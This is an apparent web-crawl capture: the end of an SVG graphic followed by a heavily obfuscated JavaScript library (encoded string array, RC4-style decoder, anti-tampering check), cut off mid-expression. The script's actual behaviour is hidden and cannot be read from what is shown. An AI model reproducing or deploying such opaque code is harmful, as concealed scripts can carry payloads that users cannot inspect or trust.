<feBlend mode="normal" in2="effect1_innerShadow_4280_5751" result="effect2_innerShadow_4280_5751"/>
</filter>
<filter id="filter1_ddi_4280_5751" x="77.2764" y="129.066" width="268.222" height="297.35" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="14"/>
<feGaussianBlur stdDeviation="12"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_4280_5751"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="9"/>
<feGaussianBlur stdDeviation="7"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.219608 0 0 0 0 0.105882 0 0 0 0 0.576471 0 0 0 0.3 0"/>
<feBlend mode="normal" in2="effect1_dropShadow_4280_5751" result="effect2_dropShadow_4280_5751"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect2_dropShadow_4280_5751" result="shape"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="-4"/>
<feGaussianBlur stdDeviation="3"/>
<feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.294118 0 0 0 0 0.141176 0 0 0 0 0.768627 0 0 0 0.3 0"/>
<feBlend mode="normal" in2="shape" result="effect3_innerShadow_4280_5751"/>
</filter>
<radialGradient id="paint0_radial_4280_5751" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(217.334 122.76) rotate(90) scale(377.24 290.545)">
<stop stop-color="#BFABFB"/>
<stop offset="0.44" stop-color="#7E57F7"/>
<stop offset="0.784147" stop-color="#4B24C4"/>
</radialGradient>
<radialGradient id="paint1_radial_4280_5751" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(211.387 172.845) rotate(90) scale(215.572 190.389)">
<stop offset="0.121971" stop-color="white"/>
<stop offset="1" stop-color="#BFABFB"/>
</radialGradient>
<clipPath id="clip0_4280_5751">
<path d="M0 8.68708C0 3.88934 3.88933 0 8.68707 0H425.313C430.111 0 434 3.88933 434 8.68707V491.313C434 496.111 430.111 500 425.313 500H8.68709C3.88935 500 0 496.111 0 491.313V8.68708Z" fill="white"/>
</clipPath>
<clipPath id="clip1_4280_5751">
<rect width="433.333" height="500" fill="white" transform="translate(0.666992)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/novelia.js
body_size: 53721
content:
var _0x1932643c=['WO7cHCketa','W6RcRq5GW5q','lg7dSmonsa','h8kBW6ngja','gSknW7X9ka','W43cMtDeW7a','WPBcMdCfyq','W55aWO/dTmoE','W605jCo2WOa','WQmxW7fqyG','W7iRrtnX','WQJdKqauWRK','W5hcNmocaXC','bb/cJSkNsa','WRBdVCo0y8kO','W7hcHSkbWR9y','bbFcJCk5AG','W5DYW40LfW','WOuSW6qjW4G','W7yoscbl','kmofAf7dVW','W6pdICoYrmkx','xsS5W6RdMG','BSoLWPj0EG','W4SbW4ZcMmkC','WRDdWORcP8kn','WRvzWPFcVSkv','W6RcNJ5pW54','WODAlanB','W50tcCoQAG','pCoKANJdHq','WOSyWR7dRte','WR9XW43dSSkk','W6/cTmkgAaW','W5TsimoOFW','d8ogvWDc','exPFWR4y','WOTZhmodyW','e8ksoCktwW','emkJW7jcaq','fMTHW4r0','W6WnW7BdKM4','E8k9vKfp','WOm5cCkciq','Fx7dP8ovpW','BK4IW4VdRG','WRpcNxPhW60','W7/dJ8obECkX','w8kbW4Xqka','fCkrWOlcJ8kQ','W6GRe8oUWOu','W69PW40daa','WO/dOColW6pdJq','bwddUSonwW','omkJW75slG','W5O6vb8x','WRL/WP/cPCkU','fmooqtDW','W48YhCoTWRe','W7G7WReAWOe','WQfjvrrs','E0qEW53dMW','W5xcTCkwyb0','W6atWOxcReG','W40tWQf7WQi','gZFcN8k/tG','WQmUW5RcOgC','WOeDW7GxW5m','W4SbW73cPgCOosu0WRPNba','lxLYW79B','EmoMCqfH','kmk+WOhcNSk4','WQyEaSkJja','W5e3kmoCDq','zKiMW4FdVa','W6tcRmk2WPra','W6/cL8oygaO','W7iRW74qWPK','WOfhz8ojta','WQ/dQCopW7ddSa','WQuaW6D3yW','F8ouWOjZra','W6qgcuJdTq','WRddQMhcImkv','WRBcJHGKvq','W4OEW6q6WOK','W7xcPmkMzWS','W7ufBYvH','W5GvWRjfWQ0','kmk6d8kqBq','gtDfWR3cIq5RWOm9mxz1','W5r6W5S/nG','WQhdMeFdL8ka','W4e/pSobCW','WRzMAbrt','W4m4WRSnWQa','WQWbW4VcPeq','WQHfWOFcRCkw','WPxcI8ordaa','W7qoDcvT','WRlcVtqwua','WOldLCotW4ldTa','WQ9MWOJdKqu','WRayW6adW5K','WRe+scD8','nSkqWP3cSCkl','oSoTEHnH','WR53WOJdKXO','l1VdO8o5va','l8o7sfxdUG','WPZdTx4LWRS','owT7WQ0Z','WPfEASoxsG','WQFdP27cI8kI','W5/cS8kgWPnr','WQTXxmoQAa','WRRdHCovW6BdSq','W6/dQ8oDWO/cVW','ihxdTmo6sa','WQjDqrDp','WOhcNCoPBt4','WRZdNLaEWPW','WRxdLLSxWPW','mSkGW49TnG','WOabW7vzCq','W7bNWPBdH8ok','W5uRhSoXuW','WQCCW5RcHgu','W7z7W4/dIhm','fCkFWQVcOCkn','W6epWOSWWRO','WPezeCkdeq','WPDpBJ98','W5SHWOdcMh0','W6WOWRatWQ0','W6BcGmomDbm','qmkkW6NdNmk8','bejyWP8l','WOHVWOpdLGi','kW/cNmo5Da','W7FcUCo8oX4','fx9SWRK','W7j7WOxdMCok','WPBdJ1xcRmkd','W6/cUvhdLhO','W5WJzsGT','AuiTW5G','WRZcT3HVW5u','jgSNW7ii','W77cP8o1kJW','f3zgWRaq','bN3cKCkVta','WPOFW5nzCG','W6yQlSo3WPC','W7hcQL9via','aLbDWRuY','kvddL8owzq','W7ufWQJcR2u','aW/cRmkzCq','j0XXW4Tz','W4enl8onxW','i1RdHG','c2nUWQyG','WP4mW7hcLe0','E3CTW4NdNq','WRNdUSoAWOFdLG','W4RdNmogrmkv','mZdcRCk8va','W4CLrKHc','WObvAMyB','WRxcM8kpxCoX','W63cLCklyYm','W7BdKmoEWPxcTG','WOi+wmoctG','j8o4WQtcMSkk','W7ZcP8o+jsy','W5VcJ2pdI3O','WQKVb8kFaq','W5SJgCoKWPK','xSoAW53dHSoV','ecxcICkiyq','jSozW6LFkG','W6pcG8oguGi','W4BdVCoFWO/cIa','WOxdJftcQSky','W5bSWQZdRCoH','W4tcRq5GW6a','W74NWQ/cLKG','W5CUEW9Q','uSoIWPDQrW','dZiBW5Pb','W4CgzrrM','W63cNCo1CaS','dSkTrmkYDG','W5tcSwddKKu','WQLhWRBcUSkg','W4KsWP9NWOe','fCoaw3BdVa','W6pcR8o2jJ0','CmolWOD6wW','WPNdVmkUeM10WRSfWQFdT8o2WPG','gxH9W79j','WRGxnCkUpq','W4tcP8k+WPX2','W5qaW5OZWOi','i2PjWRy5','W4NdMSoBqmkd','WRKMAuHP','W5iysqnH','W5KuWQupWQm','W4arWRjqWOa','ogXnW7OJ','WOmdW6FcSKq','W4a1rJzP','qgirW4/dIW','W7JdOSoeWPtcIq','W6/cUvhdLbi','Fu47W4pdRq','j8kyW5Xyva','W6btW7u8oG','c8kAamkBsq','W4eGoW1x','W43cMmkaWPvO','d8o5rH5m','W7xcQSoWice','WPj/zZf/','c23dSmoevG','W6JdLfFdLmkb','W77cP8kIFHq','w8kdW5Hqoq','WRCRW4NcMge','W4G+o2D7W6/cPmkzW4rQ','js3cPSk5rq','lNDTWOOR','fCkmWPdcTSk0','W60cEb5V','W5u2WRnNWR0','WOlcMSkixmoW','W4LOW78pia','W5K4n8odsG','ivPXWPKz','WOVdOxhcTCkB','WRdcKXGaDW','WOldHSohW53dRa','W60Mpqvp','WRZdHrSZWRG','WR4vasRcVq','W73cI3RdGvK','WQRcRxTUW7W','WPPUWPFcM8kn','c09FW79l','WP7dOx8uWRS','W60uWPtcH0G','WORcOYCUra','gahcQSksqG','W4GOeCkUpbJcOa','FSoqWOT0rW','c1XZW5Lz','W5CGWRPJWRK','WQ8HW6JcLge','W6ClWOZdMaW','W4u9j8oCza','WQCHW4BcHwe','DCouWOPSCW','W7VdTSoSWPldTG','WQPgB8ovra','W5DEW5WaeW','W4mldwpdRa','W6mLfCoVWP0','W6ZdHmobWOZcHa','WQW+iCkpeq','W7RcQ0VdIMq','W7q3W7OoWO4','WRHBW7pcI8kT','W6NcUSocicu','WPpcRCoyW6pdPW','W4ZdKCoADmkg','W6uDdcvD','WO88hCkIpa','D8oWWRtdNSkt','WQ/cQ1LHW7i','WP/dKmohW6/dPa','pSostdH8','W6u4WRuBWO0','WRnCjfiro8kPWRxcMmkPbclcHa','zSk5ibjB','WOnGth4m','W6aFWPDbWOa','W5/cHtbeW60','W43dHSo4WOpcSq','W4RcO8o7uX8','W5uSWPBcK3O','WRWyW6SkW40','WOf5wIHd','WRPptd5c','mSkbWPlcK8kA','W7GIW5BdLKe','h8kEW4LtpG','WPDhAmkwW6xcISoLWPuZsmo4ba','W6GEAr8Y','W5a4WOS0WPy','WRL0zeG0','W6W8ucDC','gIrbW5rP','W4yBdCo3WRG','WRNdS2tcVSkK','WQdcKuXlW6u','W6uYemocxa','WQDyWOZcQSk+','W7JcP8oXjc8','WPJdImo/WPFcKG','W6JdRmoZFCkZ','WRBcTsWHDq','nhxdN8obFq','kSk0WPpcV8k4','W7bTW7i7fq','bfn/W4Tb','EK0oW5VdTG','mmoTwJn6','W6G8WRilWR4','u8olW4ZdHmoV','F04EW4ddTG','WQ8Fl8kmmW','W6RdSSoaqSkc','W5GBAr1O','W6WkzWOv','WP7cPtqHsa','WP5zwx0Z','WRH+WPZdGam','wSokW5RdOCoN','lmk/W4fLnW','hxzdWRGf','WP/dHmojW7ZdPa','W7dcUmkhDrW','W4qlfeNdHW','dhzdWO4d','lunQWRSD','W5NcK8kuWR9b','W6RcVSoonti','W6aXWPJcKxS','a1jEWOOc','W67dHSkAacO','W50qDsv+','W5m0yWj7','W68Kg8oIWPm','W4tcKmkjWRz7','W4lcKCkwWR1h','WOHVWO3cRCkU','pSkwW7H7fq','WP3dSguxWPa','W7yKW5/dSuy','W5mwmSopWQa','WQH5Afub','WQeMpmonua','WOKidCkyka','WO84fCkUeq','sNaFW4FdUq','dmoyFJzg','WQ7dI1OQWQC','W7u6c8oMwq','W480W4WLWQ0','CSo0W4ZdOCoS','oCotBg/dKa','WPW1W43cNNi','W53cLSkbuWS','FvmGW4BdSq','tMOFW6FdLG','W5qQiSomxq','W7dcGCkJFGi','W59WWPP1WR86BepcNNXhoq','WRfCE8o1sW','W5yCW58FWPC','WRlcI8kswCoS','W6KrWQRcSNe','cmkFamk6ta','W5SgEdr+','W4ldQmodzmkE','WOuWC8oY','W4tcJ8oABGK','W40cW4m7WRu','W4q7eSojxW','WQSBW4zgEa','W448W4ldOG','WOivWPNcNuW','W45PW5CmpW','W4G0W67dRga','WO7dSLe7WPO','fWdcN8k+sW','W7nYqdTM','WQbDWOBdHHK','d8kVaCkAsW','WQ0JfJiF','W7ZcR1ZdLwu','W6KgW4uFWPa','WP80W5zhua','W44zwrej','W53cIwddG1m','W6icWPTzWQ4','W4P5W5Gziq','WRPyrHrp','W4WVgvhdMq','WRC0W4tcJLm','WOThsWjk','W4pdLSoqzmkS','W5iWf8oqWO4','WPddNNiKWOO','emo6rvLY','leT9WO08','WOdcPCoYmZ4','W6BdMmkVWOtcHa','cgbIWQSB','WQH8uqbi','xCoyW4ZdRmoO','oKveW79o','W4DAW6qwla','WPdcPCkrq8oM','vmofW57dGmoV','W5aqguJdLq','dfD+WPCS','W5unW4S/WRu','WQFdPSo7W4ZdLa','W5LJW5GNlq','W4nMWRhdQ8o+','WRpdQNm5WQa','W58yev3dHG','WQRdHNqvWPe','W5udW58wWQ0','WQPzWPpcSCkq','pwzNWRiE','fCkLWQ3cT8oT','W40uW7VdJha','mCoKELJdKq','W4n6WRNdLmoW','W5OqCb5J','WQKroMVdUW','WPVdQwu8WQW','W5iCWRn8WOK','eSoqux/dUq','WP5wzConFa','W7CDWPH2WQq','W4hcRmk0WP56','rCorWO99vG','W5vlW6Wflq','jwDrW6T0','WOVdLKNcO8k9','WOTmuazo','W73dG8oCFmkO','WRCsiSkJla','WRekh8krpW','iKDMW6rz','W6/dQSoMWOhcQG','W73cT8oYtmkR','n8oWAhxdRG','WR5IBfuH','W68jWOFcMWC','WP5cwNal','DK0/W5RdRW','WQ/cRgfmW4i','WOHwx8oLxa','eSk8W4z2la','WQRdH3e4WRS','WPdcPCkcvCo1','be9WWOGN','W7NcN8ofAH8','W4v5W7D7WQC','W7j0W40/oa','W4TQWO3cMNS','W49mWOZdOCoP','WPXiygum','gePXW4vA','WP93WOldUGS','hSkBiSkEqW','WPeVWRO4AG','dNTbWQOf','W5DrW7G0fW','lCkVhmk4DW','o8oTuX5y','WOHIrcvs','WOBdGCoAW6ddRq','WO9DyCohrW','k8o6CLtdNq','cYhcJSofyW','W7jDnCo4WRG','W5CkEbLH','W73cQ3ZdKSki','WP3dPLW9WOW','W4S7oSo6WPe','W7qXW5v3wq','W7yndM/dVW','WOldLCoiW77dVa','WRjlWPFcVmki','nSoUBbddUG','WORdJ0VcUmky','WO7cNZWLvq','iSobux/dRa','W5OxW4G0WR4','WQZcJh5pW4C','WPjLyYji','WQaPW54dW7a','WPhdJ8ofW67dOW','WOJcSCkUDq','sSo+W47dPmoC','i21qW494','o8kVW4vJjG','WO4IgCkDjW','dM3dOSopqG','W6ddH1DBySkUqcNdQG0','W6y/WRezWPO','W5SkoSo2WOa','WPJdUKqBWRK','W48fuXTD','W5SmWRq/WQ8','W4hdRaeHW4W','W5VcRJ9iW6K','W7pdJ8o4WOlcRa','WONdHmoBegJcLLNcJmk6WQddSSk8','W4BcPeDHWQW','iSogEXbW','WRiHW5xcH2O','W6ilnw3dUa','W5zTW4e/aW','fhD/WPG9','d8obFI5x','r8ogWR0axdGuW5PHgeap','WQNdPKq1WQ4','W4imWQatWOO','W4SMch7dSa','WROJW5RcPhS','W44zlg/dLG','W50Qcu7dRa','WOq8fSkJla','mXhcGmkGAG','WQHSusv/','aePbWOGY','W5ZdK8oaq8kl','g1H9W5zC','WPVcQKriW54','WOddIhBdLmk1','W5uzzqr+','a2fKW6uD','Ev4GW7NdSG','WRLCWOa','W7BcSXXhW44','W60qvcqt','WQHtzSo/xG','W6xdRmkDWPHT','W4jGWOv2','W5/cVSoCcWG','n8k1pSkcCq','WQHCWRtdPx4','WQm9kCkIdW','WPi5cCkJkW','kb/cRCkTsq','ffi+WQddIq','BveHW6JdPq','WOnCBCowuq','WQP7WPxcGSkn','twazW7VdRW','rSoUWQHz','Ed1AW7JdHq','W5hcRSo+jc4','nmkYgSk2tq','eCoNEsfc','AmorW5ZdL8oe','W4XrW6uknq','W5TsnSoiAG','WRShW7GeW4y','WQddT2lcICkI','W47dLmo/BCkV','W5a7qaXW','W7ZcKSkEWQHd','WPOsW50cW7S','WQOlnmkGjG','W6ybWPNdMCon','jgTZWPje','i8ozW6Hzfq','W611WRVdTSoL','WOK+p8ktlW','WO/dKCosW4RdGa','WQfbWP7cUmkE','WR1dwYns','mmkNW5nElq','WR/dGI1ujG','WPpdICowW6/dTW','WO5+WOFcVSoQ','W7BcKSkivru','W6jPW4pcKuW','W4RcO8o1rqG','W7xcImkcyXu','WOZdSSonW4pdRa','cSkujSkwvq','gSoWzhRdVa','iCkRi8ksvW','W6vUWPddUmoi','W5xcVajPW5u','fwnVWQG','kCkQWR3dM8kt','W6NcUaTPW4G','CCoZW6VdOSof','WO57y8odsW','W7OVW7WoWRS','WOuDW6/cVLy','WRnbAM0s','W7C3a8oCDW','WO9tugOk','W64qWP/cT20','WOC3W5VcGuS','W4xdNmo4WOdcGq','aKj9WOKR','W7raWRddVmoj','WQnsWPRcSmkg','W6fJWPJdQmok','WRddNfS','W7eJg8opWOe','W4KnW4G7WQO','W6JcGWjeW5NdRvG2rW/cV8o6Aq','WQf6WOpdKIG','W7JdSCoiA8oQ','AxaIWQddNa','jgXuW6O','W4OnAMbJ','W4mGWOVcTf0','WPLYzKOP','W4uAW7tdOwS','eef3WP4+','W6j4W7iapG','WR1dACoouq','W4JcImo7zYm','W6qvywvO','WP7cJNfVW5O','W5awWPy8WQi','W5NdRmoNWQlcSW','W611W4HsWPS','W7yUysfR','W40AW5yYWRS','WPujW75uBa','jSoNEqXE','EeSHW4xdHq','W43cKCkaFXe','yKm6W5tdUW','W5uZWRf8WQ8','WQ4xpmk8oq','W4G7WRXGWQK','C8okWOXYrq','W5ivW7CVmW','W6LlW5P8WRu','W7VcOSkNzXi','W6VcUCo4kZW','W7FcG8o7uXG','jK9eW51y','W6y1WQGPW4a','WQ8TfCk+hW','lebwWO8b','WP85eSkioG','BSkIqSkpka','WQjiWPxcQ8kj','W7acW6JdGMy','dSojwcnr','W6SKdSoZWPe','W7WTsZ5y','EumWW4xdQq','cu9eW6rp','W5aWWO0OWQa','WRCyWQ3dMbO','WQCMW4/cNMS','WRvEsSodDa','W7OZWPKYWO0','W6FdN8omWPtcIG','W5muWPa6WR0','AhJdQSohFW','W5TfWRpdPSoP','pmkeWRBcSmke','WR3dJdy6uW','W5hdISoYyCkj','W68qvc16','x8oWWRtdG8o/','WPzjlYzp','W60cWQtcUMO','W7RdHSotWQJcRq','WQdcKgnoW5y','W6KEzIWw','WQPsASoCDW','W5pcU8kNvJO','WP3dT8kvimkq','WQHfW5JcIqi','W7m6tcLy','WPhdKfFcUCkm','yCodWRXQAq','y8kKDgxdKW','WQThtWrm','W7tcSCkLCWG','WPJdJCoTWR/cOG','q8oIWQHtvG','WO3cPr82kq','WRD1qmoOCG','BCk9latcHW','W6v4uuGr','WPJcJIWhyW','W7dcRwpdLNu','W7/dSCoNWOdcIq','hfhdTSoCvW','WPxdLfRcVSkC','WQ3dLK0eWQS','W6pdM8oyWO3cNW','W6zxW7Giea','WQhcI3jGW4u','WRD5WP3dGrC','W4GAW4ynWPm','W5lcKCkQWOPy','f8oADhtdPq','W5dcNCkhzga','pmozrdXK','WOSIc8kxhW','W5VcMhzhW6a','W5euW5ZdLv0','WOzDxx8q','W4qKvsbK','h8oovGv+','WOldM8okW6tdVa','WQTHWPFdOtC','W7RcISkbWRjf','pmkyWPtcRmkj','W5iYWPKvWPy','WQqGsSk5rq','WOTHB8ofqW','W6hdH8o8WPZdRW','WOVdKhqtWOK','meHwWOyL','n8oKALJdHW','WQBdQuXDW5a','WOHFs3iO','gZ5cWRBcIG5sWR8Ofv9/','psG1WQbc','W7JcUSkDyqK','W7BcNCkRCJK','WOLZB8oSzW','WQyfW6KNW4e','pSkEWORcSCkz','W5iSWO0eWR4','nSkeemkAvG','WOlcT8kQy8oK','igXBW6L4','WQiCW6KlW4e','xKmNW6xdLa','WQDLWQJcJCkv','WQVcKr4aCW','EmoYWRbAua','W7DEW6C6','W7ZcMSk4BaW','WQnXq8k5fq','dvT2W6ry','W7fVW4BdLqi','W7m5cmoUCW','W4ZcPCo+uXG','W4y7WRH3WQ4','W4mYWQjXWQK','W5u1usHW','WP8YfCkycG','WRq1i8k6uW','nCkKbSkWEW','WQK3W5fEEa','WO/cGKXmW68','WRVcTMfBW6y','s8oxW5RdHCoP','WOPDvmoCFa','W6SwtIC1','W49OWPBdHmou','fNZdOmoFqa','WRP3r8oHuW','WQpdPSoXW43dRa','WOZcSX8hwq','W58RleVdMq','WQxcNCkXwmoH','gHpcHCkfsq','WOWoW4KJW6K','W4z+W58mnG','W6uPcmoOWP0','WPJcI3TAW64','W4q0W5KVWQG','W4igWPbTWRu','W5achCoKWPm','d0PNW4XA','eeddOmo2sW','jJtcISk4lq','W4umbeZdVG','W7BdPmkYW6VcSq','W5RcJCoedH0','WP11ASoaAa','WPG3c8kEea','WP3cOs8QxG','WOFdGSo2W4FdGq','WR0Ek8kCdq','W67cJCoDaqW','WPTzuJSW','awjMW4qs','pSk5WO7cPCkh','WPnPgmkXeq','W4JdS8ouxmkr','WQNcQmkMo8o0c8osWRVdL8ocswe','WQNdJ2VcV8ks','uSoAW4ddKSow','W6qUWQlcSum','W5O4FIWB','mdHjWR4','WPnqs2yn','nCk/hmk0xW','W6mFWRW4WOy','W6W/c8kBW7G','DSoRWQLjla','WPBcKuapFq','WP5DWQRdHrC','Fmo9WQrDqW','W5OjW6WfWRO','W4tcMbzHW64','W4CEWOOXWQ0','hmotvMJdSW','e8k7hCk5FW','WQJcMmkFu8oW','WPldPNa1WQS','WOv0DIj9','C8okWPjYuq','lvTTWROy','W5SKWQVcJmkC','W5DHW5yanG','W6dcP8ocWRBcSW','WQxcJ2fLW7O','a2L4WQu','W7acW7/dG1y','WPtcS8kdrmol','WRPlWPNcOCkx','W6FcM8oACb0','tgCeW6FdSa','WQmji8kTpW','W4S8WRzwWOu','W7dcQGXGW5a','pCkDW4r8oq','W77dKmo9wSkk','WQpcICkeqCon','W5pcLCkcqs8','W6xdQSoHW77dQq','W6u+WRO/WPO','WPW5W5pcVhC','mgJcRmkTrG','W7ZcMSohmXu','W4ibvCkihW','WOfhBCofFa','WQBdTSoEW4ZdJa','WRvGWQFcO8kg','WPBcT2OFWRm','WOaPamkmiG','W4aZWQrtWPu','a8kPemkcFW','WOneWONcPCkL','WOPBWQJdLrS','omoSxWy4','W611W59sWRu','WQpcICksxCom','dNnYW4r9','WPZcLeTWW6u','W5hdNCo7W6JcNq','W6OcWPJcKxa','WRCloCkSba','WRagW4hcKMS','WQNdL03cTmku','W5iblh7dJG','W6NcImkvWR5h','W7hcRLhdJxq','WP8IkSkVoW','W6r7WRNdPmov','wCoIWOfutW','W7fdWPldGCow','W5yGzKZdJa','WOn4AmoKFG','WQhdPSoSW50','jvZdK8oLuG','WRnAWQVcP8kt','W6xcOuldUMW','W4mXnmoFwG','r8oaWRmgwJq1W5zxl2OW','k8o+mhNdOW','WPSbfCkDkG','E8o1W67dTCo+','WPbDWR0','W43cJSkKW4aS','bCkBbSkyya','W6qgWQpcTNm','WPykiSk5lq','A8osW4FdTmow','W6JdNf8LWQRcMbG','bLX5W4Dy','W7rNWQ7dHmoH','W5mHCCojWPG','W6uZi8o/Eq','W6tcI8kzWQHm'];function _0x1932643d(a,b){a=a-0x96;var c=_0x1932643c[a];if(_0x1932643d['UvnxXN']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1932643d['uoqTJP']=h,_0x1932643d['kCldJN']={},_0x1932643d['UvnxXN']=!![];}var e=_0x1932643c[0x0],f=a+e,g=_0x1932643d['kCldJN'][f];if(g===undefined){if(_0x1932643d['FihCSF']===undefined){var i=function(j){this['ZQPxir']=j,this['nSfZAF']=[0x1,0x0,0x0],this['iIAYYC']=function(){return'newState';},this['jwLDol']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RIlFhr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['atIzgJ']=function(){var j=new RegExp(this['jwLDol']+this['RIlFhr']),k=j['test'](this['iIAYYC']['toString']())?--this['nSfZAF'][0x1]:--this['nSfZAF'][0x0];return this['kibQwJ'](k);},i['prototype']['kibQwJ']=function(j){if(!Boolean(~j))return j;return this['fKkwDV'](this['ZQPxir']);},i['prototype']['fKkwDV']=function(j){for(var k=0x0,l=this['nSfZAF']['length'];k<l;k++){this['nSfZAF']['push'](Math['round'](Math['random']())),l=this['nSfZAF']['length'];}return j(this['nSfZAF'][0x0]);},new i(_0x1932643d)['atIzgJ'](),_0x1932643d['FihCSF']=!![];}c=_0x1932643d['uoqTJP'](c,b),_0x1932643d['kCldJN'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x1932643d;while(!![]){try{var c=-parseInt(U(0x323,'DOtC'))+parseInt(U(0x3e5,'HBAI'))+parseInt(U(0x3c8,'zbs('))*-parseInt(U(0xbc,'aLrx'))+parseInt(U(0x156,'etKH'))+-parseInt(U(0x30d,'VW$W'))+parseInt(U(0x3b0,')ik9'))+parseInt(U(0x3f3,'Dn&1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1932643c,0x8b6fd),!function(){var V=_0x1932643d,c={};c[V(0x37a,'aq!M')]=function(I,J){return I<J;},c[V(0x16b,'BMsX')]=function(I,J){return I!==J;},c[V(0x310,'R1PU')]=function(I,J){return I===J;},c[V(0x17c,'ttpt')]=function(I,J){return I+J;},c[V(0x157,'Zs(A')]=function(I,J){return I*J;},c[V(0x140,'eqe9')]=function(I,J){return I-J;},c[V(0x163,'WR*0')]=function(I,J){return I+J;},c[V(0x11e,'4mT%')]=function(I,J){return I<J;},c[V(0x2de,'Pbkw')]=function(I,J){return I!==J;},c[V(0xed,'pWqY')]=function(I,J){return I===J;},c[V(0x3d9,'7L]O')]=function(I,J){return I===J;},c[V(0xff,'YSdt')]=function(I,J,K,L,N,O,P,Q,R,S,T){return I(J,K,L,N,O,P,Q,R,S,T);},c[V(0x3d4,'8(*u')]=function(I,J){return I||J;},c[V(0x38b,'zDb8')]=function(I,J){return I(J);},c[V(0xc7,'9t$R')]=function(I){return I();},c[V(0x3b1,'5aAm')]=function(I,J,K,L,N,O,P,Q){return I(J,K,L,N,O,P,Q);},c[V(0x33e,'$dCZ')]=function(I,J){return I!==J;},c[V(0x3e9,'hwTs')]=function(I,J,K,L,N,O,P){return I(J,K,L,N,O,P);},c[V(0xa4,'YC4G')]=function(I){return I();},c[V(0x386,'vnoW')]=function(I,J,K,L,N,O,P){return I(J,K,L,N,O,P);},c[V(0x31b,'8(*u')]=function(I,J,K,L,N){return I(J,K,L,N);},c[V(0xe0,'Zs(A')]=V(0x341,'I5Rk')+V(0x10c,'PEA#')+V(0x2a6,'$dCZ')+V(0x2ec,'CpLH')+V(0x2ff,'etKH')+V(0x3de,'u0[%')+V(0x1bf,'QnlD')+V(0x21a,'VW$W')+V(0x1f3,'QnlD')+V(0x16c,'YC4G')+V(0x35d,'u#ZS')+V(0x2cc,'etKH')+V(0x2af,'4mT%')+V(0x19b,'ttpt')+V(0x396,'u#ZS')+V(0x2bf,'ttpt')+V(0x203,'y^X!')+V(0x2f5,'9lBZ')+V(0x36d,'DOtC')+V(0x3c5,'9DSG')+V(0x183,'Pbkw')+V(0x195,'9DSG')+V(0xcc,'ANPQ')+V(0x199,'ttpt')+V(0xcf,'u0[%')+V(0x147,'Dn&1')+V(0xe1,'CpLH')+V(0x280,'pWqY')+V(0xf8,'R1PU')+V(0x380,'$dCZ')+V(0x1a6,'9t$R')+V(0x379,'zDb8')+V(0x3ff,'$dCZ')+V(0x3d3,'p2^1')+V(0x159,'8(*u')+V(0x241,'zbs(')+V(0x132,'oFy!')+V(0x202,'tbiP')+V(0x2e4,'hwTs')+V(0x34d,')ik9')+V(0x1e2,'VW$W')+V(0x265,'pWqY')+V(0x12d,'Dn&1')+V(0x266,'R1PU')+V(0x3bc,'e^!W')+V(0x128,')ik9')+V(0x270,'ttpt')+V(0x345,'oFy!')+V(0x14c,'hwTs')+V(0x3bd,'HBAI')+V(0x2a2,'7L]O')+V(0xe8,'PEA#')+V(0x243,'oFy!')+V(0x3fa,'e1PT')+V(0x1e8,'9lBZ')+V(0x2be,'YC4G')+V(0x24c,'e^!W')+V(0x2c6,'Dn&1')+V(0x314,'YC4G')+V(0x17a,'DOtC')+V(0x196,'I5Rk')+V(0x295,'5aAm')+V(0x300,'u0[%')+V(0x2f9,'etKH')+V(0x136,'tbiP')+V(0x399,'HBAI')+V(0x117,'Zs(A')+V(0x3a1,'zDb8')+V(0xb2,'9t$R')+V(0x297,'zbs(')+V(0x126,'ttpt')+V(0x296,'*$bt')+V(0x15f,')ik9')+V(0x3ca,'PEA#')+V(0x2e6,'9t$R')+V(0x335,'9lBZ')+V(0x377,'R1PU')+V(0x321,'TPC@')+V(0x30f,'CpLH')+V(0x1c9,'EG56')+V(0x249,'4mT%')+V(0xe9,'p2^1')+V(0x36b,'u#ZS')+V(0x158,'7L]O')+V(0x116,'etKH')+V(0x264,')ik9')+V(0x283,'$dCZ')+V(0x24b